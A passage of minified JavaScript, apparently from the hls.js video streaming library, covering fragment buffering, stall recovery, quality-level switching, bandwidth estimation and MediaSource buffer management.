"+o)),i.levelCodec=o,i.id=e.id}i=n.video,i&&(i.levelCodec=this.levels[this.level].videoCodec,i.id=e.id),this.hls.trigger(Z.a.BUFFER_CODECS,n);for(a in n){i=n[a],ee.b.log("main track:"+a+",container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var l=i.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(Z.a.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},t.prototype.onFragParsingData=function(e){var t=this,r=this.fragCurrent,a=e.frag;if(r&&"main"===e.id&&a.sn===r.sn&&a.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===Me.PARSING){var i=this.levels[this.level],n=r;if(isNaN(e.endPTS)&&(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),ee.b.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),"video"===e.type)if(n.dropped=e.dropped,n.dropped){if(!n.backtracked)return ee.b.warn("missing video frame(s), backtracking fragment"),n.backtracked=!0,this.nextLoadPosition=e.startPTS,this.state=Me.IDLE,this.fragPrevious=n,void this.tick();ee.b.warn("Already backtracked on this fragment, appending with the gap")}else n.backtracked=!1;var o=y(i.details,n,e.startPTS,e.endPTS,e.startDTS,e.endDTS),s=this.hls;s.trigger(Z.a.LEVEL_PTS_UPDATED,{details:i.details,level:this.level,drift:o,type:e.type,start:e.startPTS,end:e.endPTS}),[e.data1,e.data2].forEach(function(r){r&&r.length&&t.state===Me.PARSING&&(t.appended=!0,t.pendingBuffering=!0,s.trigger(Z.a.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))}),this.tick()}},t.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===Me.PARSING&&(this.stats.tparsed=performance.now(),this.state=Me.PARSED,this._checkAppendedParsed())},t.prototype.onAudioTrackSwitching=function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){ee.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a.loader&&(ee.b.log("switching to main audio track, cancel main fragment load"),a.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=Me.IDLE}var i=this.hls;i.trigger(Z.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),i.trigger(Z.a.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},t.prototype.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var a=this.videoBuffer;a&&this.mediaBuffer!==a&&(ee.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=a)}this.altAudio=r,this.tick()},t.prototype.onBufferCreated=function(e){var t=e.tracks,r=void 0,a=void 0,i=!1;for(var n in t){var o=t[n];"main"===o.id?(a=n,r=o,"video"===n&&(this.videoBuffer=t[n].buffer)):i=!0}i&&r?(ee.b.log("alternate track found, use "+a+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},t.prototype.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==Me.PARSING&&t!==Me.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},t.prototype._checkAppendedParsed=function(){if(!(this.state!==Me.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;ee.b.log("main buffered : "+Ce.toString(t.buffered));var r=this._bufferedFrags.filter(function(e){return Le.isBuffered(t,(e.startPTS+e.endPTS)/2)});r.push(e),this._bufferedFrags=r.sort(function(e,t){return e.startPTS-t.startPTS}),this.fragPrevious=e;var a=this.stats;a.tbuffered=performance.now(),this.fragLastKbps=Math.round(8*a.total/(a.tbuffered-a.tfirst)),this.hls.trigger(Z.a.FRAG_BUFFERED,{stats:a,frag:e,id:"main"}),this.state=Me.IDLE}this.tick()}},t.prototype.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&Le.isBuffered(this.media,this.media.currentTime)&&Le.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case $.a.FRAG_LOAD_ERROR:case $.a.FRAG_LOAD_TIMEOUT:case $.a.KEY_LOAD_ERROR:case $.a.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var a=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);t.loadCounter=0,ee.b.warn("mediaController: frag loading failed, retry in "+a+" ms"),this.retryDate=performance.now()+a,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=Me.FRAG_LOADING_WAITING_RETRY}else ee.b.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=Me.ERROR;break;case $.a.FRAG_LOOP_LOADING_ERROR:e.fatal||(r?(this._reduceMaxBufferLength(t.duration),this.state=Me.IDLE):t.autoLevel&&0!==t.level||(e.fatal=!0,this.state=Me.ERROR));break;case $.a.LEVEL_LOAD_ERROR:case $.a.LEVEL_LOAD_TIMEOUT:this.state!==Me.ERROR&&(e.fatal?(this.state=Me.ERROR,ee.b.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==Me.WAITING_LEVEL||(this.state=Me.IDLE));break;case $.a.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==Me.PARSING&&this.state!==Me.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=Me.IDLE):(ee.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},t.prototype._reduceMaxBufferLength=function(e){var t=this.config;t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,ee.b.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*t.fragLoadingLoopThreshold))},t.prototype._checkBuffer=function(){var e=this.media,t=this.config;if(e&&e.readyState){var r=e.currentTime,a=this.mediaBuffer?this.mediaBuffer:e,i=a.buffered;if(!this.loadedmetadata&&i.length){this.loadedmetadata=!0;var n=e.seeking?r:this.startPosition,o=Le.isBuffered(a,n),s=i.start(0),l=!o&&Math.abs(n-s)<t.maxSeekHole;(r!==n||l)&&(ee.b.log("target start position:"+n),l&&(n=s,ee.b.log("target start position not buffered, seek to buffered.start(0) "+n)),ee.b.log("adjust currentTime from "+r+" to "+n),e.currentTime=n)}else if(this.immediateSwitch)this.immediateLevelSwitchEnd();else{var d=Le.bufferInfo(e,r,0),u=!(e.paused||e.ended||0===e.buffered.length),f=.5,h=r!==this.lastCurrentTime;if(h)this.stallReported&&(ee.b.warn("playback not stuck anymore @"+r+", after "+Math.round(performance.now()-this.stalled)+"ms"),this.stallReported=!1),this.stalled=void 0,this.nudgeRetry=0;else if(u){var c=performance.now(),p=this.hls;if(this.stalled){var v=c-this.stalled,g=d.len,m=this.nudgeRetry||0;if(g<=f&&v>1e3*t.lowBufferWatchdogPeriod){this.stallReported||(this.stallReported=!0,ee.b.warn("playback stalling in low buffer @"+r),p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:g}));var y=d.nextStart,b=y-r;if(y&&b<t.maxSeekHole&&b>0){this.nudgeRetry=++m;var E=m*t.nudgeOffset;ee.b.log("adjust currentTime from "+e.currentTime+" to next buffered @ "+y+" + nudge "+E),e.currentTime=y+E,this.stalled=void 0,p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:y+E-r})}}else if(g>f&&v>1e3*t.highBufferWatchdogPeriod)if(this.stallReported||(this.stallReported=!0,ee.b.warn("playback stalling in high buffer @"+r),p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:g})),this.stalled=void 0,this.nudgeRetry=++m,m<t.nudgeMaxRetry){var R=e.currentTime,A=R+m*t.nudgeOffset;ee.b.log("adjust currentTime from "+R+" to "+A),e.currentTime=A,p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else ee.b.error("still stuck in high buffer @"+r+" after "+t.nudgeMaxRetry+", raise fatal error"),p.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_STALLED_ERROR,fatal:!0})}else this.stalled=c,this.stallReported=!1}}}},t.prototype.onFragLoadEmergencyAborted=function(){this.state=Me.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},t.prototype.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;this._bufferedFrags=this._bufferedFrags.filter(function(t){return Le.isBuffered(e,(t.startPTS+t.endPTS)/2)}),void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold),this.state=Me.IDLE,this.fragPrevious=null},t.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},t.prototype.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},Fe(t,[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,ee.b.log("main stream:"+t+"->"+e),this.hls.trigger(Z.a.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1}},{key:"nextBufferedFrag",get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}]),t}(ae),Ue=Ne,Be=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),Ge=function(e){function t(r){D(this,t);var a=O(this,e.call(this,r,Z.a.MANIFEST_LOADED,Z.a.LEVEL_LOADED,Z.a.FRAG_LOADED,Z.a.ERROR));return a._manualLevel=-1,a.timer=null,a}return k(t,e),t.prototype.destroy=function(){this.cleanTimer(),this._manualLevel=-1},t.prototype.cleanTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},t.prototype.startLoad=function(){this.canload=!0;var e=this._levels;e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),this.timer&&this.tick()},t.prototype.stopLoad=function(){this.canload=!1},t.prototype.onManifestLoaded=function(e){var t=[],r=void 0,a={},i=null,n=!1,s=!1,l=/chrome|firefox/.test(navigator.userAgent.toLowerCase());if(e.levels.forEach(function(e){e.loadError=0,e.fragmentError=!1,n=n||!!e.videoCodec,s=s||!!e.audioCodec||!(!e.attrs||!e.attrs.AUDIO),l===!0&&e.audioCodec&&e.audioCodec.indexOf("mp4a.40.34")!==-1&&(e.audioCodec=void 0),i=a[e.bitrate],void 0===i?(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,t.push(e)):i.url.push(e.url)}),n===!0&&s===!0&&(t=t.filter(function(e){var t=e.videoCodec;return!!t})),t=t.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||o(t))&&(!r||o(r))}),t.length>0){r=t[0].bitrate,t.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=t;for(var d=0;d<t.length;d++)if(t[d].bitrate===r){this._firstLevel=d,ee.b.log("manifest loaded,"+t.length+" level(s) found, first bitrate:"+r);break}this.hls.trigger(Z.a.MANIFEST_PARSED,{levels:t,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:n,altAudio:e.audioTracks.length>0})}else this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},t.prototype.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(e>=0&&e<t.length){if(this.cleanTimer(),this._level!==e){ee.b.log("switching to level "+e),this._level=e;var a=t[e];a.level=e,r.trigger(Z.a.LEVEL_SWITCH,a),r.trigger(Z.a.LEVEL_SWITCHING,a)}var i=t[e],n=i.details;if(!n||n.live===!0){var o=i.urlId;r.trigger(Z.a.LEVEL_LOADING,{url:i.url[o],level:e,id:o})}}else r.trigger(Z.a.ERROR,{type:$.b.OTHER_ERROR,details:$.a.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},t.prototype.onError=function(e){
var t=this;if(e.fatal===!0)return void(e.type===$.b.NETWORK_ERROR&&this.cleanTimer());var r=e.details,a=!1,i=!1,n=void 0,o=void 0,s=this.hls,l=s.config,d=s.media;switch(r){case $.a.FRAG_LOAD_ERROR:case $.a.FRAG_LOAD_TIMEOUT:case $.a.FRAG_LOOP_LOADING_ERROR:case $.a.KEY_LOAD_ERROR:case $.a.KEY_LOAD_TIMEOUT:n=e.frag.level,i=!0;break;case $.a.LEVEL_LOAD_ERROR:case $.a.LEVEL_LOAD_TIMEOUT:n=e.context.level,a=!0;break;case $.a.REMUX_ALLOC_ERROR:n=e.level}if(void 0!==n){o=this._levels[n],o.loadError++,o.fragmentError=i;var u=o.url.length;if(u>1&&o.loadError<u)o.urlId=(o.urlId+1)%u,o.details=void 0,ee.b.warn("level controller,"+r+" for level "+n+": switching to redundant stream id "+o.urlId);else if(this._manualLevel===-1&&0!==n)ee.b.warn("level controller,"+r+": switch-down for next fragment"),this.hls.nextAutoLevel=Math.max(0,n-1);else if(o&&o.details&&o.details.live)ee.b.warn("level controller,"+r+" on live stream, discard"),a===!0&&(this._level=void 0);else if(a===!0){var f=!!d&&Le.isBuffered(d,d.currentTime)&&Le.isBuffered(d,d.currentTime+.5);f===!0?(ee.b.warn("level controller,"+r+", but media buffered, retry in "+l.levelLoadingRetryDelay+"ms"),this.timer=setTimeout(function(){return t.tick()},l.levelLoadingRetryDelay),e.levelRetry=!0):(ee.b.error("cannot recover "+r+" error"),this._level=void 0,this.cleanTimer(),e.fatal=!0)}}},t.prototype.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0)}},t.prototype.onLevelLoaded=function(e){var t=this,r=e.level;if(r===this._level){var a=this._levels[r];a.fragmentError===!1&&(a.loadError=0);var i=e.details;if(i.live){var n=1e3*(i.averagetargetduration?i.averagetargetduration:i.targetduration),o=a.details;o&&i.endSN===o.endSN&&(n/=2,ee.b.log("same live playlist, reload twice faster")),n-=performance.now()-e.stats.trequest,n=Math.max(1e3,Math.round(n)),ee.b.log("live playlist, reload in "+n+" ms"),this.timer=setTimeout(function(){return t.tick()},n)}else this.cleanTimer()}},t.prototype.tick=function(){var e=this._level;if(void 0!==e&&this.canload){var t=this._levels[e];if(t&&t.url){var r=t.urlId;this.hls.trigger(Z.a.LEVEL_LOADING,{url:t.url[r],level:e,id:r})}}},Be(t,[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(e){var t=this._levels;t&&t.length>e&&(this._level===e&&void 0!==t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(e){this._manualLevel=e,void 0===this._startLevel&&(this._startLevel=e),e!==-1&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"nextLoadLevel",get:function(){return this._manualLevel!==-1?this._manualLevel:this.hls.nextAutoLevel},set:function(e){this.level=e,this._manualLevel===-1&&(this.hls.nextAutoLevel=e)}}]),t}(ae),He=Ge,je=r(4),We=function(e){function t(r){x(this,t);var a=I(this,e.call(this,r,Z.a.MEDIA_ATTACHED,Z.a.MEDIA_DETACHING,Z.a.FRAG_PARSING_METADATA));return a.id3Track=void 0,a.media=void 0,a}return P(t,e),t.prototype.destroy=function(){ae.prototype.destroy.call(this)},t.prototype.onMediaAttached=function(e){this.media=e.media,!this.media},t.prototype.onMediaDetaching=function(){this.media=void 0},t.prototype.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.media.addTextTrack("metadata","id3"),this.id3Track.mode="hidden");for(var a=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,i=0;i<r.length;i++){var n=je.a.getID3Frames(r[i].data);if(n){var o=r[i].pts,s=i<r.length-1?r[i+1].pts:t.endPTS;o===s&&(s+=1e-4);for(var l=0;l<n.length;l++){var d=n[l];if(!je.a.isTimeStampFrame(d)){var u=new a(o,s,"");u.value=d,this.id3Track.addCue(u)}}}}},t}(ae),Ve=We,Ke=function(){function e(t){C(this,e),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}return e.prototype.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},e.prototype.getTotalWeight=function(){return this.totalWeight_},e.prototype.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},e}(),Ye=Ke,ze=function(){function e(t,r,a,i){F(this,e),this.hls=t,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ye(r),this.fast_=new Ye(a)}return e.prototype.sample=function(e,t){e=Math.max(e,this.minDelayMs_);var r=8e3*t/e,a=e/1e3;this.fast_.sample(a,r),this.slow_.sample(a,r)},e.prototype.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},e.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.prototype.destroy=function(){},e}(),Xe=ze,qe=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),Qe=function(e){function t(r){M(this,t);var a=N(this,e.call(this,r,Z.a.FRAG_LOADING,Z.a.FRAG_LOADED,Z.a.FRAG_BUFFERED,Z.a.ERROR));return a.lastLoadedFragLevel=0,a._nextAutoLevel=-1,a.hls=r,a.timer=null,a._bwEstimator=null,a.onCheck=a._abandonRulesCheck.bind(a),a}return U(t,e),t.prototype.destroy=function(){this.clearTimer(),ae.prototype.destroy.call(this)},t.prototype.onFragLoading=function(e){var t=e.frag;if("main"===t.type){if(this.timer||(this.timer=setInterval(this.onCheck,100)),!this._bwEstimator){var r=this.hls,a=e.frag.level,i=r.levels[a].details.live,n=r.config,o=void 0,s=void 0;i?(o=n.abrEwmaFastLive,s=n.abrEwmaSlowLive):(o=n.abrEwmaFastVoD,s=n.abrEwmaSlowVoD),this._bwEstimator=new Xe(r,s,o,n.abrEwmaDefaultEstimate)}this.fragCurrent=t}},t.prototype._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent,a=r.loader,i=e.minAutoLevel;if(!a||a.stats&&a.stats.aborted)return ee.b.warn("frag loader destroy or aborted, disarm abandonRules"),void this.clearTimer();var n=a.stats;if(t&&n&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var o=performance.now()-n.trequest,s=Math.abs(t.playbackRate);if(o>500*r.duration/s){var l=e.levels,d=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),u=l[r.level],f=u.realBitrate?Math.max(u.realBitrate,u.bitrate):u.bitrate,h=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*f/8)),c=t.currentTime,p=(h-n.loaded)/d,v=(Le.bufferInfo(t,c,e.config.maxBufferHole).end-c)/s;if(v<2*r.duration/s&&p>v){var g=void 0,m=void 0;for(m=r.level-1;m>i;m--){var y=l[m].realBitrate?Math.max(l[m].realBitrate,l[m].bitrate):l[m].bitrate;if(g=r.duration*y/(6.4*d),g<v)break}g<p&&(ee.b.warn("loading too slow, abort fragment loading and switch to level "+m+":fragLoadedDelay["+m+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+g.toFixed(1)+"<"+p.toFixed(1)+":"+v.toFixed(1)),e.nextLoadLevel=m,this._bwEstimator.sample(o,n.loaded),a.abort(),this.clearTimer(),e.trigger(Z.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}},t.prototype.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&!isNaN(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,i=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:a,duration:i},r.realBitrate=Math.round(8*a/i)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},t.prototype.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!(t.aborted===!0||1!==r.loadCounter||"main"!==r.type||isNaN(r.sn)||r.bitrateTest&&t.tload!==t.tbuffered)){var a=t.tparsed-t.trequest;ee.b.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(a,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},t.prototype.onError=function(e){switch(e.details){case $.a.FRAG_LOAD_ERROR:case $.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},t.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},t.prototype._findBestLevel=function(e,t,r,a,i,n,o,s,l){for(var d=i;d>=a;d--){var u=l[d],f=u.details,h=f?f.totalduration/f.fragments.length:t,c=!!f&&f.live,p=void 0;p=d<=e?o*r:s*r;var v=l[d].realBitrate?Math.max(l[d].realBitrate,l[d].bitrate):l[d].bitrate,g=v*h/p;if(ee.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+d+"/"+Math.round(p)+"/"+v+"/"+h+"/"+n+"/"+g),p>v&&(!g||c&&!this.bitrateTestDelay||g<n))return d}return-1},qe(t,[{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(e===-1||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return e!==-1&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e}},{key:"_nextABRAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,a=e.config,i=e.minAutoLevel,n=e.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,u=this._bwEstimator?this._bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,f=(Le.bufferInfo(n,l,a.maxBufferHole).end-l)/d,h=this._findBestLevel(o,s,u,i,t,f,a.abrBandWidthFactor,a.abrBandWidthUpFactor,r);if(h>=0)return h;ee.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var c=s?Math.min(s,a.maxStarvationDelay):a.maxStarvationDelay,p=a.abrBandWidthFactor,v=a.abrBandWidthUpFactor;if(0===f){var g=this.bitrateTestDelay;if(g){var m=s?Math.min(s,a.maxLoadingDelay):a.maxLoadingDelay;c=m-g,ee.b.trace("bitrate test took "+Math.round(1e3*g)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*c)+" ms"),p=v=1}}return h=this._findBestLevel(o,s,u,i,t,f+c,p,v,r),Math.max(h,0)}}]),t}(ae),Je=Qe,Ze=function(e){function t(r){B(this,t);var a=G(this,e.call(this,r,Z.a.MEDIA_ATTACHING,Z.a.MEDIA_DETACHING,Z.a.MANIFEST_PARSED,Z.a.BUFFER_RESET,Z.a.BUFFER_APPENDING,Z.a.BUFFER_CODECS,Z.a.BUFFER_EOS,Z.a.BUFFER_FLUSHING,Z.a.LEVEL_PTS_UPDATED,Z.a.LEVEL_UPDATED));return a._msDuration=null,a._levelDuration=null,a.onsbue=a.onSBUpdateEnd.bind(a),a.onsbe=a.onSBUpdateError.bind(a),a.pendingTracks={},a.tracks={},a}return H(t,e),t.prototype.destroy=function(){ae.prototype.destroy.call(this)},t.prototype.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var a=this.sourceBuffer.audio,i=Math.abs(a.timestampOffset-e.start);if(i>.1){var n=a.updating;try{a.abort()}catch(e){n=!0,ee.b.warn("can not abort audio buffer: "+e)}n?this.audioTimestampOffset=e.start:(ee.b.warn("change mpeg audio timestamp offset from "+a.timestampOffset+" to "+e.start),a.timestampOffset=e.start)}}},t.prototype.onManifestParsed=function(e){var t=e.audio,r=e.video||e.levels.length&&e.audio,a=0;e.altAudio&&(t||r)&&(a=(t?1:0)+(r?1:0),ee.b.log(a+" sourceBuffer(s) expected")),this.sourceBufferNb=a},t.prototype.onMediaAttaching=function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new MediaSource;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=URL.createObjectURL(r)}},t.prototype.onMediaDetaching=function(){ee.b.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){ee.b.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(Z.a.MEDIA_DETACHED)},t.prototype.onMediaSourceOpen=function(){ee.b.log("media source opened"),this.hls.trigger(Z.a.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},t.prototype.checkPendingTracks=function(){var e=this.pendingTracks,t=Object.keys(e).length;t&&(this.sourceBufferNb<=t||0===this.sourceBufferNb)&&(this.createSourceBuffers(e),this.pendingTracks={},this.doAppending())},t.prototype.onMediaSourceClose=function(){ee.b.log("media source closed")},t.prototype.onMediaSourceEnded=function(){ee.b.log("media source ended")},t.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;ee.b.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var t=this.parent,r=this.segments.reduce(function(e,r){return r.parent===t?e+1:e},0);this.hls.trigger(Z.a.BUFFER_APPENDED,{parent:t,pending:r}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()},t.prototype.onSBUpdateError=function(e){ee.b.error("sourceBuffer error:",e),this.hls.trigger(Z.a.ERROR,{type:$.b.MEDIA_ERROR,details:$.a.BUFFER_APPENDING_ERROR,fatal:!1})},t.prototype.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},t.prototype.onBufferCodecs=function(e){if(0===Object.keys(this.sourceBuffer).length){for(var t in e)this.pendingTracks[t]=e[t];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}},t.prototype.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var a in e)if(!t[a]){var i=e[a],n=i.levelCodec||i.codec,o=i.container+";codecs="+n;ee.b.log("creating sourceBuffer("+o+")");try{var s=t[a]=r.addSourceBuffer(o);s.addEventListener("updateend",this.onsbue),s.addEventListener("error",this.onsbe),this.tracks[a]={codec:n,container:i.container},i.buffer=s}catch(e){ee.b.error("error while trying to add 